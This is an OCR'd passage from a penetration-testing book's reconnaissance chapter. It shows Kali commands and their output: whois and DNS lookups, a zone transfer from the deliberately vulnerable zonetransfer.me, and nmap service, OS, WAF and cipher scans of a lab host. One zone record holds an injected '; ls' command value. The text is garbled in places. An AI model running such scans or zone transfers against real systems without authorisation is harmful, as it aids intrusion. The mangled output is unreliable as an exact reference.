



Setup

Home





# **Chapter 2: Reconnaissance**

root@kali:~# whois zonetransfer.me Domain Name: ZONETRANSFER.ME Registry Domain ID: D108500000003513097-AGRS Registrar WHOIS Server: Registrar URL: http://www.meshdigital.com Updated Date: 2017-12-20T10:20:27Z Creation Date: 2011-12-27T15:34:08Z Registry Expiry Date: 2019-12-27T15:34:08Z Registrar Registration Expiration Date: Registrar: Mesh Digital Limited Registrar IANA ID: 1390 Registrar Abuse Contact Email: Registrar Abuse Contact Phone: Reseller: Domain Status: ok https://icann.org/epp#ok Registry Registrant ID: C3093427-AGRS Registrant Name: Robin Wood Registrant Organization: DigiNinja Registrant Street: 1 The Internet Registrant City: Tube City Registrant State/Province: Routerville Registrant Postal Code: DN1 4JA Registrant Country: GB Registrant Phone: +44.1234567890 Registrant Phone Ext:

root@kali:~# dig ns zonetransfer.me  $\vert$ ; <<>> DiG 9.11.3-1-Debian <<>> ns zonetransfer.me  $|$ ;; global options: +cmd  $|$ ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 2280 ;; flags: gr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1|  $|$ : OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1536  $|;;$  QUESTION SECTION: :zonetransfer.me. **IN** NS  $|$ :: ANSWER SECTION: zonetransfer.me. 3593 ΙN NS I nsztml.digi.ninja. zonetransfer.me. nsztm2.digi.ninja. 3593 IN NS ;; Query time: 34 msec ;; SERVER: 10.0.2.3#53(10.0.2.3) ;; WHEN: Wed Apr 18 08:39:53 CDT 2018 ;; MSG SIZE rcvd: 96

oot@kali:~# dig axfr @nsztml.digi.ninja zonetransfer.me <<>> DiG 9.11.3-1-Debian <<>> axfr @nsztml.diqi.ninja zonetransfer.me : (1 server found) ;; global options: +cmd zonetransfer.me. 7200 **TN** SOA nsztml.digi.ninja. robin.digi.ninja. 2017042001 zonetransfer.me. 300 **TN HTNFO** "Casio fx-700G" "Windows XP" "google-site-verification=tyP28J7JAUHA9fw2sHXMgc zonetransfer.me. 301 **IN TXT** zonetransfer.me. 7200 **IN** MX 0 ASPMX.L.GOOGLE.COM. 7200 **IN** 10 ALT1.ASPMX.L.GOOGLE.COM. zonetransfer.me. MX 7200 **IN** MX 10 ALT2.ASPMX.L.GOOGLE.COM. zonetransfer.me. 7200 **IN MX** 20 ASPMX2.GOOGLEMAIL.COM. zonetransfer.me. zonetransfer.me. 7200 IN **MX** 20 ASPMX3.GOOGLEMAIL.COM. zonetransfer.me. 7200 IN MX 20 ASPMX4.GOOGLEMAIL.COM. 7200 IN MX 20 ASPMX5.GOOGLEMAIL.COM. zonetransfer.me. 7200 **IN**  $\overline{A}$ 5.196.105.14 zonetransfer.me. zonetransfer.me. 7200 IN **NS** nsztml.digi.ninja. zonetransfer.me. 7200 IN **NS** nsztm2.digi.ninja. sip. tcp.zonetransfer.me. 14000 IN SRV 0 0 5060 www.zonetransfer.me. 14.105.196.5.IN-ADDR.ARPA.zonetransfer.me. 7200 IN PTR www.zonetransfer.me. AFSDB asfdbauthdns.zonetransfer.me. 7900 IN 1 asfdbbox.zonetransfer.me. asfdbbox.zonetransfer.me. 7200 IN  $\mathsf{A}$ 127.0.0.1 asfdbvolume.zonetransfer.me. 7800 IN AFSDB 1 asfdbbox.zonetransfer.me. canberra-office.zonetransfer.me. 7200 IN A 202.14.81.230 ";  $ls"$ cmdexec.zonetransfer.me. 300 **IN TXT** contact.zonetransfer.me. 2592000 IN **TXT** "Remember to call or email Pippa on +44 123 4567 hen making DNS changes" dc-office.zonetransfer.me. 7200 IN  $\mathsf{A}$ 143.228.181.132 deadbeef.zonetransfer.me. 7201 IN AAAA  $dead:beat:$ dr.zonetransfer.me. 300 IN LOC 53 20 56.558 N 1 38 33.526 W 0.00m 1m 10000m 10m

> [+] Emails found: pippa@zonetransfer.me pixel-1524056478254598-web-@zonetransfer.me pixel-1524056481348335-web-@zonetransfer.me service@zonetransfer.me [+] Hosts found in search engines: [-] Resolving hostnames IPs... 207.46.197.32:owa.zonetransfer.me 54.230.244.31:staging.zonetransfer.me 174.36.59.154: vpn.zonetransfer.me 217.147.177.157:www.zonetransfer.me [+] Virtual hosts: ==================



## **[ 28 ]**







root@kali:~# nmap -sn 192.168.56.11 Starting Nmap 7.70 ( https://nmap.org ) at 2018-04-24 09:31 CDT Nmap scan report for 192.168.56.11 Host is up (0.000074s latency).<br>Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds



kali:~# nmap -sV -0 192.168.56.11 Starting Nmap 7.70 ( https://nmap.org ) at 2018-04-28 15:43 CDT Nmap scan report for 192, 168, 56, 11 Host is up (0.00038s latency). Not shown: 991 closed ports STATE SERVICE VERSION PORT  $22/tcp$ OpenSSH 5.3p1 Debian 3ubuntu4 (Ubuntu Linux; protocol 2.0) open ssh  $80/tcp$ open http Apache httpd 2.2.14 ((Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin- $.14$  OpenSSL...) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Courier Imapd (released 2008) 443/tcp open ssl/http Apache httpd 2.2.14 ((Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin- $.14$  OpenSSL...) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 5001/tcp open java-rmi Java RMI Apache Tomcat/Coyote JSP engine 1.1 8080/tcp open http 8081/tcp open http Jetty 6.1.25 1 service unrecognized despite returning data. If you know the service/version, please submit the following SF-Port5001-TCP:V=7.70%I=7%D=4/28%Time=5AE4DCFF%P=x86 64-pc-linux-gnu%r(NU  $SF:LL, 4, "\\xac\xed\0\x05"$ ; No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: 0S:SCAN(V=7.70%E=4%D=4/28%0T=22%CT=1%CU=34667%PV=Y%DS=2%DC=I%G=Y%TM=5AE4DD0 OS:F%P=x86 64-pc-linux-gnu)SEQ(SP=11%GCD=FA00%ISR=9C%TI=I%CI=I%II=I%SS=S%TS 0S:=U)0PS(01=M5B4%02=M5B4%03=M5B4%04=M5B4%05=M5B4%06=M5B4)WIN(W1=FFFF%W2=FF OS:FF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)ECN(R=Y%DF=N%T=41%W=FFFFF%0=M5B4%CC=N% 0S: Q=)T1(R=Y%DF=N%T=41%S=0%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=N%T=100%W=0%S=Z%A=S% 0S:F=AR%0=%RD=0%0=)T3(R=Y%DF=N%T=100%W=0%S=Z%A=S+%F=AR%0=%RD=0%0=)T4(R=Y%DF 0S:=N%T=100%W=0%S=A%A=Z%F=R%0=%RD=0%Q=)T5(R=Y%DF=N%T=100%W=0%S=Z%A=S+%F=AR% 0S:0=%RD=0%0=)T6(R=Y%DF=N%T=100%W=0%S=A%A=Z%F=R%0=%RD=0%0=)T7(R=Y%DF=N%T=10 0S:0%W=0%S=Z%A=S%F=AR%0=%RD=0%Q=)U1(R=Y%DF=N%T=3A%IPL=164%UN=0%RIPL=G%RID=G 0S:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=2F%CD=S) Network Distance: 2 hops Service Info: 0S: Linux; CPE: cpe:/o:linux:linux\_kernel

 $\texttt{oct@kali:~#}$  nmap -sT -sV -p80,443,8080,8081 --script http-waf-detect 192.168.56.11 Starting Nmap 7.70 ( https://nmap.org ) at 2018-04-24 09:41 CDT Nmap scan report for 192.168.56.11 Host is up (0.00049s latency).

PORT STATE SERVICE VERSION

 $80/tcp$ open http Apache httpd 2.2.14 ((Ubuntu) mod\_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 wi th Suhosin-Patch proxy\_html/3.0.1 mod\_python/3.3.1 Python/2.6.5 mod\_ssl/2.2.14 OpenSSL...) http-server-header: Apache/2.2.14 (Ubuntu) mod\_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosi n-Patch proxy html/3.0.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL/0.9.8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1

443/tcp open ssl/http Apache httpd 2.2.14 ((Ubuntu) mod\_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 wi<br>th Suhosin-Patch proxy\_html/3.0.1 mod\_python/3.3.1 Python/2.6.5 mod\_ssl/2.2.14 OpenSSL...)<br><u>| http-server-header: Apache/2.2.14 (U</u> n-Patch proxy\_html/3.0.1 mod\_python/3.3.1 Python/2.6.5 mod\_ssl/2.2.14 OpenSSL/0.9.8k Phusion\_ Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1

8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 http-server-header: Apache-Coyote/1.1 8081/tcp open http Jetty 6.1.25  $\vert$  http-server-header: Jetty(6.1.25)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/

Nmap done: 1 IP address (1 host up) scanned in 12.76 seconds

oot@kali:~# nmap -sT -sV -p 443 --script http-waf-detect www.example.com Starting Nmap 7.70 ( https://nmap.org ) at 2018-04-18 08:48 CDT Nmap scan report for www.example.com (172.26.255.255) Host is up (0.0040s latency). rDNS record for 172.26.255.255 : a 172.26.255.255 .deploy.static.akamaitechnologies.com **PORT** STATE SERVICE VERSION 443/tcp open ssl/http AkamaiGHost (Akamai's HTTP Acceleration/Mirror service) http-server-header: AkamaiGHost Server http-waf-detect: IDS/IPS/WAF detected: 

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 17.97 seconds

oot@kali:~# wafw00f https://www.example.com ///7/7.' \ / \_\_////7/7, ' \ , ' \ / \_\_/<br>| V V // 0 // \_/ | V V // 0 // 0 // \_/  $|{}_{-}n_{-}, {}'Z_{-}n_{-}/Z_{-}/$   $|{}_{-}n_{-}, {}'X_{-}, {}'X_{-}, {}'Z_{-}/$  $\ldots$  . WAFW00F - Web Application Firewall Detection Tool By Sandro Gauci && Wendel G. Henrique Checking https://www.example.com Generic Detection results: The site https://www.example.com seems to be behind a WAF or some sort of security solution Reason: The server header is different when an attack is detected. The server header for a normal response is "Server", while the server header a response to an attack is "CloudFront.", Number of requests: 12

```
root@kali:~# nmap -sT -p 443 --script ssl-enum-ciphers 192.168.56.11
Starting Nmap 7.70 ( https://nmap.org ) at 2018-04-18 09:10 CDT
setup target: failed to determine route to 100 (0.0.0.100)
mass dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled.
ns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.11
Host is up (0.00025s latency).
PORT
        STATE SERVICE
443/tcp open https
 ssl-enum-ciphers:
    SSLV3:ciphers:
        TLS DHE RSA WITH 3DES EDE CBC SHA (dh 1024) - D
        TLS DHE RSA WITH AES 128 CBC SHA (dh 1024) - A
        TLS DHE RSA WITH AES 256 CBC SHA (dh 1024) - A
        TLS RSA WITH 3DES EDE CBC SHA (rsa 1024) - D
       TLS_RSA_WITH_AES_128_CBC_SHA (rsa 1024) - A
        TLS RSA WITH AES 256 CBC SHA (rsa 1024) - A
       TLS RSA WITH RC4 128 MD5 (rsa 1024) - D
        TLS RSA WITH RC4 128 SHA (rsa 1024) - D
      compressors:
        DEFLATE
        NULL
      cipher preference: client
      warnings:
        64-bit block cipher 3DES vulnerable to SWEET32 attack
        Broken cipher RC4 is deprecated by RFC 7465
        CBC-mode cipher in SSLv3 (CVE-2014-3566)
        Ciphersuite uses MD5 for message integrity
        Weak certificate signature: SHA1
    TLSv1.0:ciphers:
        TLS DHE RSA WITH 3DES EDE CBC SHA (dh 1024) - D
        TLS DHE RSA WITH AES 128 CBC SHA (dh 1024) - A
```
